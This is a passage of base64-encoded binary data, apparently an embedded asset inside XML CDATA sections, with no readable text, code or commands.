FRYYGhsdPkBDRVhaXWBiZWhqbXBzdXh7fYCSlJaZm56goqSnqautr7Gztbe4ury9v8HCxMXHyMnL
2trb3N3e39/n5+fo6Onp6uvr7Ozt7e3u7e3t7Ozr6+rp6ejo5+fn39/e3dzb2trLycjHxcTCwb+9
vLq4t7Wzsa+tq6mnpKKgnpuZlpSSgH17eHVzcG1qaGViX1xaV1RRT0xJR0RCMzEvLSooJiQiIB4c
GyAiJCYoOTs+QUNGSUxOUVRXdnh7foGEhomMjpGlp6m2uLq8vsDCw8XHyMrLzc7P0dLT5ubu7u7u
7+/v7/Lz8/P08/Pz8u/v7+/u7u7u5ubT0tHPzs3LysjHxcPCtqmnpZGOjImGhIF+e3h1cm9tamdk
YV5bWFVTQD07ODYzMS4sKiclIyEfHRsaGBYVExQWFxkbJScpKy4wMzY4Oz5AQ0ZJTE9RVFdaXmFk
Z2qPkpSXmpyfu72/wcPExsjKy83P0NLT1NbX2ODh4uPk5eXm5+ft7e7u9fX19/j39/X19efn5uXl
2NfW1NPS0M/Ny8rIxsTDwb+9u5+cmpeUkY+MiYaDgH16d3RxbmtOS0hFQj89Ojc1MjAtKwEA1RgZ
Kiw8P0JFSEtOUVRXW3F0d3p9gIOGiYyPkZSXmp2foqWnqqyvsb/Bw8XGyMrMzs/R0ubs+fn6+vv6
+fjm0tHPzszKyMbFw8G/sa+sqpmXlJGOi4iFgn98eXZzcGxpZmNgXVpWU1BNSkdEQT47ODYzMC4r
KQIAAwYGERIUFRcwMjU3Oj1QU1ZaXWB+gYSHi46RlJeZubu9wMLE09TW19na3N3e6uvs7O3u7+/z
8/j4+Pj78/Hx8O/v7t7d3NrZ19bU08TCwL27uba0sa+sqaekoZ6bmJWSYl9cWFVSTzw5NjQxLisp
JwYGAeoIHyEjJigrLUFER0pNYmVpbHBzd3p+gYSIi46RlJibnqGkp6nQ0tTV6uvs7e3u7/Dw9PT7
8fDw1dTS0Li2s7Ctq6iloqCdmpeUkI2Kh4OAfXl2cm5rZ2RhTElGQwETJScqLTAyNTg7T1JVWFxf
Y2dqbnF1eXyAg4eKqq2ws7W4y83O0NLU1tjZ29ze3/Ly+vv68vLj4uHf3tzb2djWw8G+vLm3tLKv
rKmmo4mGgn57d3RwbWllYl5bV1RQTUlGQ0AUExEQDg0MCwkJCHouMTQ3Oz5BRUhMT1NWWl1hZGhr
b3J2en6BhYmMkJOXmra5u77Bw93e4OHj5OXm++bl5OPh4N7d29nX1dPHuLWysK2qpqOgnJmVko6L
h4SAfHl1cW5qZmJfJiQiHx0bGRcVExIQDxARPUBER0tOUlZaXWFlaWxwdHd7f4KGio2RlZicn6Om
y83P0dPV1+f+/Ono5uXk2sXDwL67uLWyr6uopaGem5eUkIyJhYE/PDkoJiMUEhEPDg0lHRYUDBcZ
Gx0vMjY5PD9DRkpNUVVZXGBkaGxwdHh8gISHi46SlpmdoKSnq66xtbi7vsDDxsjLzc/S1NbY2tzd
3+Hi8PHy8/P4+Pv+/Pvz8+fm5ePiysjFwr+8ubazn5yYlJGNiYWBfXpCPzw4NTIvLCkmJCEfHREQ
kDgtJOT+EhweICMmKCtQU1dbX2Nna29zeHyAhIiMkJOXm56ipaisr7K2uby/wsXHys3P0d7f4ePk
5ufOzMnGxMG+u7i1sa6rp6SgnJiVU1BMSEVBPTo3MzAtKiclIiAhIyYpLEBDXmJmam5ydnp+g4eL
j5OXm5+iur3Aw8XIy87Q09XX/vz4+Ojn5uTi4d/d29nW1NK1sq+ZeXVeWlZSTkpGQj87ODQxw1tN
QBEwMzY6PUFFSU1QVFhcYGVpbXF1eX2BhoqOkpaanqKmqq2xtLi7vsHExsnMztHT1tja3N7g4u3z
9PT19vb++fn58u3s6+ro5+Xj4eDe3NrX1dPQzstxbGhkYFtXU09LR0RAPDk2IyEACKY3Oj5CRkqJ
jZGVmZ2hpamssLS3u77BxMfK2dvd3+H++u7t1tPRmJSRjIiEgHt3c25qZmFdWVRQTUlFQT06NjMw
CwUF6oN0ZFVHU1dbYGRobXGUmJygpKerr7O2ur3AxMfKzdDS1dfZ3N7g4ePl5+jz8/T77Ovp6Obl
4+Hf3a6rp6Ofm5eTj4qGgn15dHBrZ2M+OjcRBAD6+PXwn5CAcGFSEVxgZWlucnd8gISJja6ytbm8
wMPGyczP0tXX7O3u//v29fT087i1sa6qpqKdmZWRjIiDf3p2cW0PDQwL+/q5q5yMfW1dT0E1BgAU
DA0Pam5zeH2BhoqPk5icoKSorLC0uLu/wsXIy87R1NbZ2/vy8fC+u7ezsKyno5+blpKNiYWAfHdy
bmllYFwgHhsZFhQA1u7p4dnPw7aomYkSFBYZGx4gXGBlam9zeH2Ch4uQlJmdoqaqrg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	hBOPib8dKtGqgHu2CA3jmuoJfKpN+srNWYDOT8wGTCHysD0oTH9AtItxLw5+cQEj0wgjkzmjqKAE
ZB5ikcSPOpOZIs4scaavdb44Jl7GzLEset0yjMNC9SQRa6Ed7iwwRI8wRVtfT/izRZGHasWkRRdD
tCimebGBERBGKGmM78AZCcgK6bbUzapZQ5wj8d4RuY84l+i4Eqdvq4hkjpVxuwdBy5iVdGet1TBu
oGSgzkQ9CS42xSf9XYoagynOG3t/YpyUcm4fWeGji1nd9UEBjK8w/rMxSsYZZYHXYOGwZ8wYfRni
OSIilElVIsyuSQVwwT47Fkljdg/fyhjDuIvVk4x9288+FjDFqz5zdskB5JkAFIIAE19uAQwNDxEU
FhkbPUFGS1BVl7C1ur7CxsrO/Ovq19TRzcnFwb25lpGMhoF7dnBrZWBbVVBLRkE9GxkWFHuKmqm3
w8/3HB8iJilITVJXXWJobXN4s7e8wMXJzdDU19vd4OPl5+rr/P/8/Pzr6efl4t/d2ru3sq6ppJ6Z
lI6Jg354c21oYl1XUk1IQz46NjEtKSYiHxwsl+D5IyYqLjI3O0BkaW91e4CGi7C1ur7Dx8vP0tbZ
3N/i5uTh3tzCvrq1sIuGgHt1b2lkXllUT0pFQDs3Mi4qJiMzlKOxMzc8Zmtxd3yCiI6T0dTY297h
5Obu7Oro19TQzcnFwLyemZOOiIJ8d3FrZjw3Mz4RkUxRV1xiZ21zeX6Eio+Vm6Dd6uzu8vHc2dbS
z8vHw6CblY+KhH55c21nYlxXUUyFdUdMUlddY2lvdHqAhoyRl5yip62y+9vYwLy3sq2nopyXkYyG
gHp0b2ljXVdSTEdiGxXE73V7gYeNuL3Cxv/Gwr24jYeBe3UA7goLcHZ8goiOlJq/w8jM0NTX8frX
1NDMyMO/oJqUjoiCfHZw6eLa0MS3qZqLGPt7E4OJj5Wboaes1dj2/v/Y1aynoZuVj4mDaBYQDJEU
rbK4vcHGys/T1trd4OPm6P/o1tPPysbBvbiyrRMJAubf1cu/DxETg4mPlZyip62zuL3Cx8vn/+Th
3tvX1NDLx8K9uLOtp6KcIh8bGBUTEAAOABMVGBsfIqits7i+wsfM0NTy8/X/8/LU0MzHwr64s62o
Mi4qJSIeGxgVEhAODJyMfG1dTkE1KiAZAAgKDA0QEhUXGx4iJSouMsPHzNDV2Nzf4+Xo6vn5+Oro
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
	]]>
	<![CDATA[
	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
